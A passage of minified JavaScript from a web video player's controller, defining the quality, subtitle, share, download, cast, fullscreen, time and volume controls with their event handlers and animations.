FWDEVPSimpleButton(_.ytbQualityN_img,l.ytbQualitySPath_str,l.ytbQualityDPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.ytbQualityButton_do.setX(-300),_.ytbQualityButton_do.setY(parseInt((_.sH-_.ytbQualityButton_do.h)/2)),_.ytbQualityButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.ytbQualityMouseUpHandler),_.mainHolder_do.addChild(_.ytbQualityButton_do)},_.ytbQualityMouseUpHandler=function(){_.areYtbQualityButtonsShowed_bl?_.hideQualityButtons(!0):_.showQualityButtons(!0)},_.hideQualityButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.ytbQualityButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.ytbButtonsHolder_do.screen,t.screenX,t.screenY)||_.hideQualityButtons(!0)},_.addYtbQualityButton=function(){!_.hasYtbButton_bl&&_.showYoutubeQualityButton_bl&&(_.hasYtbButton_bl=!0,_.shareButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do),0,_.ytbQualityButton_do):_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.ytbQualityButton_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.ytbQualityButton_do),_.ytbQualityButton_do.disable(),_.ytbQualityButton_do.rotation=0,_.ytbQualityButton_do.setRotation(_.ytbQualityButton_do.rotation),_.ytbQualityButton_do.hideDisabledState(),_.hideQualityButtons(!1),_.positionButtons())},_.removeYtbQualityButton=function(){_.hasYtbButton_bl&&_.showYoutubeQualityButton_bl&&(_.hasYtbButton_bl=!1,_.volumeScrubber_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do)&&_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ytbQualityButton_do),1),_.ytbQualityButton_do.setX(-300),_.ytbQualityButton_do.hideDisabledState(),_.hideQualityButtons(!1),_.positionButtons())},_.updateQuality=function(e,t){_.hasYtbButton_bl&&_.showYoutubeQualityButton_bl&&!d.isAdd_bl&&(_.positionAndResizeYtbQualityButtons(e),setTimeout(function(){_.disableQualityButtons(t)},65))},_.enableQualtyButton=function(){_.ytbQualityButton_do&&_.ytbQualityButton_do.enable()},_.disableQualtyButton=function(){_.ytbQualityButton_do&&_.ytbQualityButton_do.disable()},_.showSubtitleButton_bl,_.subtitlesSource_ar=l.subtitles_ar,_.subtitleButtons_ar=[],_.totalSubttleButtons=10,_.setupSubtitleButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.subtitleButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-CC'></span>","<span class='fwdicon fwdicon-CC-off'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.subtitleButton_do=new FWDEVPComplexButton(l.showSubtitleNPath_img,l.showSubtitleSPath_str,l.hideSubtitleNPath_img,l.hideSubtitleSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.subtitleButton_do.setX(-1e4),_.buttons_ar.push(_.subtitleButton_do),_.subtitleButton_do.setY(parseInt((_.sH-_.subtitleButton_do.h)/2)),_.subtitleButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.subtitleButtonMouseUpHandler),_.mainHolder_do.addChild(_.subtitleButton_do),_.setupSubtitleButtons(),-1!=location.protocol.indexOf("file:")&&_.disableSubtitleButton(),d.subtitle_do.showSubtitileByDefault_bl&&_.subtitleButton_do.setButtonState(0)},_.subtitleButtonMouseUpHandler=function(){_.areSubtitleButtonsShowed_bl?_.hideSubtitleButtons(!0):_.showSubtitleButtons(!0)},_.disableSubtitleButton=function(){_.subtitleButton_do&&_.subtitleButton_do.disable()},_.enableSubtitleButton=function(){_.subtitleButton_do&&_.subtitleButton_do.enable()},_.updateSubtitleButtons=function(e,t){_.subtitleButton_do&&(_.subtitleButton_do.enable(),_.positionAndResizeSubtitleButtons(e),setTimeout(function(){t=_.subtitlesSource_ar.length-1-t,_.disableSubtitleButtons(t)},65),_.prevSubtitleIndex=t)},_.setupSubtitleButtons=function(){var e,t;(_.subtitlesButtonsHolder_do=new FWDEVPDisplayObject("div"),_.subtitlesButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.subtitlesButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.subtitlesButtonsBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.subtitlesButtonsBackground_do.setScreen(e),_.subtitlesButtonsHolder_do.addChild(_.subtitlesButtonsBackground_do));_.subtitlesButtonsHolder_do.setX(300),_.subtitlesButtonsHolder_do.setY(-300),d.main_do.addChild(_.subtitlesButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.subtitlesPonter_do=new FWDEVPDisplayObject("img"),_.subtitlesPonter_do.setScreen(e),_.subtitlesPonter_do.setWidth(_.pointerWidth),_.subtitlesPonter_do.setHeight(_.pointerHeight),_.subtitlesButtonsHolder_do.addChild(_.subtitlesPonter_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.subtitleQualityArrow_do=new FWDEVPDisplayObject("img"),_.subtitleQualityArrow_do.setScreen(e),_.subtitleQualityArrow_do.setX(7),_.subtitleQualityArrow_do.setWidth(5),_.subtitleQualityArrow_do.setHeight(7),_.subtitlesButtonsHolder_do.addChild(_.subtitleQualityArrow_do);for(var o=0;o<_.totalSubttleButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton("no source",_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,l.hdPath_str,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.sbtQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.sbtQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.sbtQualityClick),_.subtitleButtons_ar[o]=t,_.subtitlesButtonsHolder_do.addChild(t);_.hideSubtitleButtons(!1)},_.sbtQualityOver=function(e){_.setSubtitleArrowPosition(e.target)},_.sbtQualityOut=function(e){_.setSubtitleArrowPosition(void 0)},_.sbtQualityClick=function(e){_.startAtSubtitle=e.id,_.disableSubtitleButtons(_.startAtSubtitle),_.hideSubtitleButtons(!0),_.dispatchEvent(s.CHANGE_SUBTITLE,{id:_.subtitlesSource_ar.length-1-e.id})},_.positionAndResizeSubtitleButtons=function(e){if(e){var t=e.length;if(_.prevSubtitlesQualityButtonsLength!=t){var o;_.prevSubtitlesQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)(o=_.subtitleButtons_ar[r]).updateText(e[r].label),o.setFinalSize();setTimeout(function(){for(var e=0;e<_.totalSubttleButtons;e++)o=_.subtitleButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-1e4!=o.x&&o.setX(-1e4);for(e=0;e<_.totalSubttleButtons;e++)(o=_.subtitleButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.subtitlesPonter_do.setX(parseInt((i-_.subtitlesPonter_do.w)/2)),_.subtitlesPonter_do.setY(n),_.subtitlesButtonsBackground_do&&(_.subtitlesButtonsBackground_do.setWidth(i),_.subtitlesButtonsBackground_do.setHeight(n)),_.subtitlesButtonsHolder_do.setWidth(i),_.subtitlesButtonsHolder_do.setHeight(n)},60)}}},_.disableSubtitleButtons=function(e){for(var t=0;t<_.totalSubttleButtons;t++)btn=_.subtitleButtons_ar[t],t==e?(FWDAnimation.killTweensOf(_.subtitleQualityArrow_do),_.subtitleQualityArrow_do.setY(btn.y+parseInt((btn.h-_.subtitleQualityArrow_do.h)/2)+1),btn.disable(),_.subtitleDisabledButton_do=btn):btn.enable();_.subtitlesSource_ar.length-1-e==0?_.subtitleButton_do.setButtonState(0):_.subtitleButton_do.setButtonState(1)},_.setSubtitleArrowPosition=function(e){var t=0;t=e?e.y+parseInt((e.h-_.subtitleQualityArrow_do.h)/2):_.subtitleDisabledButton_do.y+parseInt((_.subtitleDisabledButton_do.h-_.subtitleQualityArrow_do.h)/2),FWDAnimation.killTweensOf(_.subtitleQualityArrow_do),FWDAnimation.to(_.subtitleQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showSubtitleButtons=function(e){if(!_.areSubtitleButtonsShowed_bl){_.hideQualityButtons(),_.areSubtitleButtonsShowed_bl=!0;var t=parseInt(_.subtitleButton_do.x+parseInt(_.subtitleButton_do.w-_.subtitlesButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.subtitlesButtonsHolder_do.h-6);_.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideSubtitlesButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideSubtitlesButtonsHandler),window.addEventListener("touchstart",_.hideSubtitlesButtonsHandler)),_.subtitlesButtonsHolder_do.setX(t),e?FWDAnimation.to(_.subtitlesButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(o))}},_.hideSubtitleButtons=function(e){_.areSubtitleButtonsShowed_bl&&_.showSubtitleButton_bl&&(_.areSubtitleButtonsShowed_bl=!1,e?FWDAnimation.to(_.subtitlesButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.subtitlesButtonsHolder_do),_.subtitlesButtonsHolder_do.setY(d.sH)),_.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideSubtitlesButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideSubtitlesButtonsHandler),window.removeEventListener("touchstart",_.hideSubtitlesButtonsHandler)))},_.hideSubtitlesButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.subtitleButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.subtitlesButtonsHolder_do.screen,t.screenX,t.screenY)||_.hideSubtitleButtons(!0)},_.setupRewindButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.rewindButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-10'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.rewindButton_do=new FWDEVPSimpleButton(l.rewindN_img,l.rewindSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.rewindButton_do),_.rewindButton_do.setY(parseInt((_.sH-_.rewindButton_do.h)/2)),_.rewindButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.rewindButtonMouseUpHandler),_.mainHolder_do.addChild(_.rewindButton_do)},_.rewindButtonMouseUpHandler=function(){_.dispatchEvent(s.REWIND)},_.disableRewindButton=function(){_.rewindButton_do&&_.rewindButton_do.disable()},_.enableRewindButton=function(){_.rewindButton_do&&_.rewindButton_do.enable()},_.setupShareButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.shareButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-share'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.shareButton_do=new FWDEVPSimpleButton(_.shareN_img,l.shareSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.shareButton_do),_.shareButton_do.setY(parseInt((_.sH-_.shareButton_do.h)/2)),_.shareButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.facebookButtonMouseUpHandler),_.mainHolder_do.addChild(_.shareButton_do)},_.facebookButtonMouseUpHandler=function(){_.dispatchEvent(s.SHARE)},_.setupDownloadButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.downloadButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-download'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.downloadButton_do=new FWDEVPSimpleButton(l.downloadN_img,l.downloadSPath_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.downloadButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.downloadButtonOnMouseUpHandler),_.buttons_ar.push(_.downloadButton_do),_.mainHolder_do.addChild(_.downloadButton_do)},_.downloadButtonShowToolTipHandler=function(e){},_.downloadButtonOnMouseUpHandler=function(){_.dispatchEvent(s.DOWNLOAD_VIDEO)},_.setupChromecastButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.ccBtn_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-cast'></span>","<span class='fwdicon fwdicon-uncast'></span>","EVPMainButtonsNormalState cast","EVPMainButtonsSelectedState cast")):(FWDEVPComplexButton.setPrototype(),_.ccBtn_do=new FWDEVPComplexButton(l.castN_img,l.castSPath_str,l.uncastN_img,l.uncastSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.ccBtn_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.chormecastMouseUpHandler),_.ccBtn_do.setY(100),_.mainHolder_do.addChild(_.ccBtn_do)},_.chormecastMouseUpHandler=function(){0==_.ccBtn_do.currentState?_.dispatchEvent(s.UNCAST):_.dispatchEvent(s.CAST)},_.removeCCButton=function(){_.ccBtn_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do)&&(_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do),1),_.ccBtn_do.setY(parseInt((_.sH-_.ccBtn_do.buttonHeight)/2)),_.positionButtons())},_.addCCButton=function(){_.ccBtn_do&&-1==FWDEVPUtils.indexOfArray(_.buttons_ar,_.ccBtn_do)&&(_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.ccBtn_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.ccBtn_do),_.positionButtons())},_.setupFullscreenButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.fullScreenButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-fullscreen'></span>","<span class='fwdicon fwdicon-normalscreen'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.fullScreenButton_do=new FWDEVPComplexButton(_.fullScreenN_img,l.fullScreenSPath_str,_.normalScreenN_img,l.normalScreenSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.fullScreenButton_do),_.fullScreenButton_do.setY(parseInt((_.sH-_.fullScreenButton_do.buttonHeight)/2)),_.fullScreenButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.fullScreenButtonMouseUpHandler),_.mainHolder_do.addChild(_.fullScreenButton_do)},_.showFullScreenButton=function(){_.fullScreenButton_do&&_.fullScreenButton_do.setButtonState(1)},_.showNormalScreenButton=function(){_.fullScreenButton_do&&_.fullScreenButton_do.setButtonState(0)},_.setNormalStateToFullScreenButton=function(){_.fullScreenButton_do&&(_.fullScreenButton_do.setNormalState(!0),_.hideQualityButtons(!1))},_.fullScreenButtonMouseUpHandler=function(){1==_.fullScreenButton_do.currentState?_.dispatchEvent(s.FULL_SCREEN):_.dispatchEvent(s.NORMAL_SCREEN)},_.setupTime=function(){_.time_do=new FWDEVPDisplayObject("div"),_.time_do.hasTransform3d_bl=!1,_.time_do.hasTransform2d_bl=!1,_.time_do.setBackfaceVisibility(),_.time_do.getStyle().fontFamily="Arial",_.time_do.getStyle().fontSize="12px",_.time_do.getStyle().whiteSpace="nowrap",_.time_do.getStyle().textAlign="center",_.time_do.getStyle().color=_.timeColor_str,_.time_do.getStyle().fontSmoothing="antialiased",_.time_do.getStyle().webkitFontSmoothing="antialiased",_.time_do.getStyle().textRendering="optimizeLegibility",_.mainHolder_do.addChild(_.time_do),_.updateTime("00:00/00:00"),_.buttons_ar.push(_.time_do)},_.updateTime=function(e){_.time_do&&(_.isLive&&(e=e.substr(0,e.indexOf("/"))),_.time_do.setInnerHTML(e),_.lastTimeLength!=e.length&&(_.time_do.w=_.time_do.getWidth(),_.positionButtons(),setTimeout(function(){_.time_do.w=_.time_do.getWidth(),_.time_do.h=_.time_do.getHeight(),_.positionButtons()},50),_.lastTimeLength=e.length))},_.setupVolumeButton=function(){_.useVectorIcons_bl?(FWDEVPVolumeButton.setPrototype(),_.volumeButton_do=new FWDEVPVolumeButton(void 0,void 0,void 0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-sound'></span>","<span class='fwdicon fwdicon-sound-off'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPVolumeButton.setPrototype(),_.volumeButton_do=new FWDEVPVolumeButton(_.volumeN_img,l.volumeSPath_str,l.volumeDPath_str,_.useHEX,_.nBC,_.sBC)),_.volumeButton_do.addListener(FWDEVPVolumeButton.MOUSE_UP,_.volumeOnMouseUpHandler),_.volumeButton_do.setX(-1e4),_.volumeButton_do.setY(parseInt((_.sH-_.volumeButton_do.h)/2)),_.buttons_ar.push(_.volumeButton_do),_.mainHolder_do.addChild(_.volumeButton_do),_.allowToChangeVolume_bl||_.volumeButton_do.disable(),0==_.volume&&_.volumeButton_do.setDisabledState()},_.volumeOnMouseUpHandler=function(){var e=_.lastVolume;_.muted?(e=_.lastVolume,_.muted=!1):(e=0,_.muted=!0),_.updateVolume(e)},_.setupVolumeScrubber=function(){_.volumeScrubber_do=new FWDEVPDisplayObject("div"),_.volumeScrubber_do.setHeight(_.scrubbersHeight),_.volumeScrubberBkLeft_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBkLeft_do.setScreen(_.volumeScrubberBkLeft_img),_.volumeScrubberBkRight_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBkRight_do.setScreen(_.volumeScrubberBkRight_img),(new Image).src=_.volumeScrubberBkMiddlePath_str,i,_.volumeScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),_.volumeScrubberBkMiddle_do.getStyle().background="url('"+_.volumeScrubberBkMiddlePath_str+"') repeat-x",_.volumeScrubberBkMiddle_do.setHeight(_.scrubbersHeight),_.volumeScrubberBkMiddle_do.setX(_.scrubbersBkLeftAndRightWidth),_.volumeScrubberDrag_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDrag_do.setHeight(_.scrubbersHeight),_.useHEX?(_.volumeScrubberDragLeft_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDragLeft_do.setWidth(_.volumeScrubberDragLeft_img.width),_.volumeScrubberDragLeft_do.setHeight(_.volumeScrubberDragLeft_img.height),_.volumeScrubberDragLeft_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.volumeScrubberDragLeft_img,_.nBC).canvas,_.volumeScrubberDragLeft_do.screen.appendChild(_.volumeScrubberDragLeft_canvas)):(_.volumeScrubberDragLeft_do=new FWDEVPDisplayObject("img"),_.volumeScrubberDragLeft_do.setScreen(_.volumeScrubberDragLeft_img)),_.useHEX||(_.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.volumeScrubberDragMiddle_do.getStyle().background="url('"+_.volumeScrubberDragMiddlePath_str+"') repeat-x"),_.volumeScrubberDragMiddle_do.setHeight(_.scrubbersHeight),_.volumeScrubberDragMiddle_do.setX(_.mainScrubberDragLeftWidth),_.volumeScrubberBarLine_do=new FWDEVPDisplayObject("img"),_.volumeScrubberBarLine_do.setScreen(_.volumeScrubberLine_img),_.volumeScrubberBarLine_do.setAlpha(0),_.volumeScrubberBarLine_do.hasTransform3d_bl=!1,_.volumeScrubberBarLine_do.hasTransform2d_bl=!1,_.volumeScrubber_do.setWidth(_.volumeScrubberWidth),_.volumeScrubberBkMiddle_do.setWidth(_.volumeScrubberWidth-2*_.scrubbersBkLeftAndRightWidth),_.volumeScrubberBkRight_do.setX(_.volumeScrubberWidth-_.scrubbersBkLeftAndRightWidth),_.volumeScrubberDragMiddle_do.setWidth(_.volumeScrubberWidth-_.scrubbersBkLeftAndRightWidth-_.scrubbersOffsetWidth),_.volumeScrubber_do.addChild(_.volumeScrubberBkLeft_do),_.volumeScrubber_do.addChild(_.volumeScrubberBkMiddle_do),_.volumeScrubber_do.addChild(_.volumeScrubberBkRight_do),_.volumeScrubber_do.addChild(_.volumeScrubberBarLine_do),_.volumeScrubberDrag_do.addChild(_.volumeScrubberDragLeft_do),_.volumeScrubberDrag_do.addChild(_.volumeScrubberDragMiddle_do),_.volumeScrubber_do.addChild(_.volumeScrubberDrag_do),_.volumeScrubber_do.addChild(_.volumeScrubberBarLine_do),_.buttons_ar.push(_.volumeScrubber_do),_.mainHolder_do.addChild(_.volumeScrubber_do),_.disableVideoScrubber_bl||(_.hasPointerEvent_bl?(_.volumeScrubber_do.screen.addEventListener("pointerover",_.volumeScrubberOnOverHandler),_.volumeScrubber_do.screen.addEventListener("pointerout",_.volumeScrubberOnOutHandler),_.volumeScrubber_do.screen.addEventListener("pointerdown",_.volumeScrubberOnDownHandler)):_.screen.addEventListener&&(_.isMobile_bl||(_.volumeScrubber_do.screen.addEventListener("mouseover",_.volumeScrubberOnOverHandler),_.volumeScrubber_do.screen.addEventListener("mouseout",_.volumeScrubberOnOutHandler),_.volumeScrubber_do.screen.addEventListener("mousedown",_.volumeScrubberOnDownHandler)),_.volumeScrubber_do.screen.addEventListener("touchstart",_.volumeScrubberOnDownHandler))),l.showMainScrubberToolTipLabel_bl&&(FWDEVPScrubberToolip.setPrototype(),_.ttm2=new FWDEVPScrubberToolip(_.volumeScrubber_do,l.scrubbersToolTipLabelBackgroundColor,l.scrubbersToolTipLabelFontColor,"10"),_.addChild(_.ttm2)),_.enableVolumeScrubber(),_.updateVolumeScrubber(_.volume)},_.updateVolumeToolTip=function(){if(l.showMainScrubberToolTipLabel_bl){_.ttm2.setLabel(Math.round(100*_.volume));var e=_.volumeScrubber_do.x;e=Math.round(e+_.volume*_.volumeScrubberWidth-_.ttm2.getWidth()/2),_.ttm2.setX(e),_.ttm2.setY(_.volumeScrubber_do.y-_.ttm2.h-2)}},_.volumeScrubberOnOverHandler=function(e){_.isVolumeScrubberDisabled_bl||(l.showMainScrubberToolTipLabel_bl&&_.ttm2.show(),_.updateVolumeToolTip())},_.volumeScrubberOnOutHandler=function(e){_.isVolumeScrubberDisabled_bl||_.isVolumeScrubberScrubbing_bl||_.ttm2&&_.ttm2.hide()},_.volumeScrubberOnDownHandler=function(e){if(!_.isVolumeScrubberDisabled_bl&&2!=e.button){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.volumeScrubber_do.getGlobalX();t<0?t=0:t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth);var o=t/(_.volumeScrubberWidth-_.scrubbersOffsetWidth);_.isVolumeScrubberScrubbing_bl=!0,_.updateVolume(o),l.showMainScrubberToolTipLabel_bl&&_.ttm2.show(),_.disable_do&&_.addChild(_.disable_do),_.lastVolume=o,_.updateVolume(o),_.updateVolumeToolTip(),_.hasPointerEvent_bl?(window.addEventListener("pointermove",_.volumeScrubberMoveHandler),window.addEventListener("pointerup",_.volumeScrubberEndHandler)):(window.addEventListener("mousemove",_.volumeScrubberMoveHandler),window.addEventListener("mouseup",_.volumeScrubberEndHandler),window.addEventListener("touchmove",_.volumeScrubberMoveHandler),window.addEventListener("touchend",_.volumeScrubberEndHandler))}},_.volumeScrubberMoveHandler=function(e){if(!_.isVolumeScrubberDisabled_bl){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.volumeScrubber_do.getGlobalX();t<0?t=0:t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth);var o=t/(_.volumeScrubberWidth-_.scrubbersOffsetWidth);_.lastVolume=o,_.updateVolume(o),_.updateVolumeToolTip()}},_.volumeScrubberEndHandler=function(e){if(_.isVolumeScrubberScrubbing_bl=!1,_.disable_do&&_.contains(_.disable_do)&&_.removeChild(_.disable_do),e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.volumeScrubber_do.screen,t.screenX,t.screenY)||_.ttm2&&_.ttm2.hide()}_.hasPointerEvent_bl?(window.removeEventListener("pointermove",_.volumeScrubberMoveHandler),window.removeEventListener("pointerup",_.volumeScrubberEndHandler)):(window.removeEventListener("mousemove",_.volumeScrubberMoveHandler),window.removeEventListener("mouseup",_.volumeScrubberEndHandler),window.removeEventListener("touchmove",_.volumeScrubberMoveHandler),window.removeEventListener("touchend",_.volumeScrubberEndHandler))},_.disableVolumeScrubber=function(){_.isVolumeScrubberDisabled_bl=!0,_.volumeScrubber_do.setButtonMode(!1),_.volumeScrubberEndHandler()},_.enableVolumeScrubber=function(){_.isVolumeScrubberDisabled_bl=!1,_.volumeScrubber_do.setButtonMode(!0)},_.updateVolumeScrubber=function(e){if(_.showVolumeScrubber_bl){var t=parseInt(e*_.volumeScrubberWidth);_.volumeScrubberDrag_do.setWidth(t),t<1&&_.isVolumeScrubberLineVisible_bl?(_.isVolumeScrubberLineVisible_bl=!1,FWDAnimation.to(_.volumeScrubberBarLine_do,.5,{alpha:0})):1<t&&!_.isVolumeScrubberLineVisible_bl&&(_.isVolumeScrubberLineVisible_bl=!0,FWDAnimation.to(_.volumeScrubberBarLine_do,.5,{alpha:1})),t>_.volumeScrubberWidth-_.scrubbersOffsetWidth&&(t=_.volumeScrubberWidth-_.scrubbersOffsetWidth),FWDAnimation.to(_.volumeScrubberBarLine_do,.8,{x:t+1,ease:Expo.easeOut})}},_.updateVolume=function(e,t){_.showVolumeScrubber_bl&&(_.volume=e,_.volume<=1e-6?(_.muted=!0,_.volume=0):1<=_.voume?(_.muted=!1,_.volume=1):_.muted=!1,0==_.volume?_.volumeButton_do&&_.volumeButton_do.setDisabledState():_.volumeButton_do&&_.volumeButton_do.setEnabledState(),_.volumeScrubberBarLine_do&&_.updateVolumeScrubber(_.volume),t||_.dispatchEvent(s.CHANGE_VOLUME,{percent:_.volume}))},_.mute=function(){_.updateVolume()},_.show=function(e){_.isShowed_bl||(_.isShowed_bl=!0,e?FWDAnimation.to(_.mainHolder_do,.8,{y:0,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.mainHolder_do),_.mainHolder_do.setY(0)),setTimeout(_.positionButtons,200))},_.hide=function(e,t){if(_.isShowed_bl||t){_.isShowed_bl=!1;var o=0;t&&(o=_.mainScrubberOffestTop),_.atb&&_.atb.isShowed_bl&&(o+=_.h+1),e?FWDAnimation.to(_.mainHolder_do,.8,{y:_.sH+o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.mainHolder_do),_.mainHolder_do.setY(_.sH+o)),_.hideQualityButtons(!0),_.hidePlaybackRateButtons(!0),_.hideSubtitleButtons(!0)}},_.mainScrubberDragMiddleAddPath_str=l.mainScrubberDragMiddleAddPath_str,_.updateHexColorForScrubber=function(e){if(e)_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddleAddPath_str+"') repeat-x",_.mainScrubberDragLeft_do.screen.src=l.mainScrubberDragLeftAddPath_str;else if(_.useHEX&&_.mainSCrubberMiddleCanvas){var t=FWDEVPUtils.changeCanvasHEXColor(_.mainScrubberMiddleImage,_.mainSCrubberMiddleCanvas,_.nBC,!0);_.mainScrubberDragMiddle_do.getStyle().background="url('"+t.src+"') repeat-x"}else _.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddlePath_str+"') repeat-x",_.mainScrubberDragLeft_do.screen.src=_.mainScrubberDragLeftSource},_.updateHEXColors=function(e,t){_.nBC=e,_.sBC=t},_.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.CAST="cast",s.UNCAST="uncast",s.REWIND="rewind",s.DOWNLOAD_VIDEO="downloadVideo",s.SHOW_SUBTITLE="showSubtitle",s.HIDE_SUBTITLE="hideSubtitle",s.SHARE="share",s.FULL_SCREEN="fullScreen",s.NORMAL_SCREEN="normalScreen",s.PLAY="play",s.PAUSE="pause",s.START_TO_SCRUB="startToScrub",s.SCRUB="scrub",s.STOP_TO_SCRUB="stopToScrub",s.CHANGE_VOLUME="changeVolume",s.CHANGE_YOUTUBE_QUALITY="changeYoutubeQuality",s.SHOW_EMBED_WINDOW="showEmbedWindow",s.CHANGE_SUBTITLE="changeSubtitle",s.CHANGE_PLAYBACK_RATES="changePlaybackRates",s.prototype=null,window.FWDEVPController=s}(window),function(a){var _=function(e,t,l){var 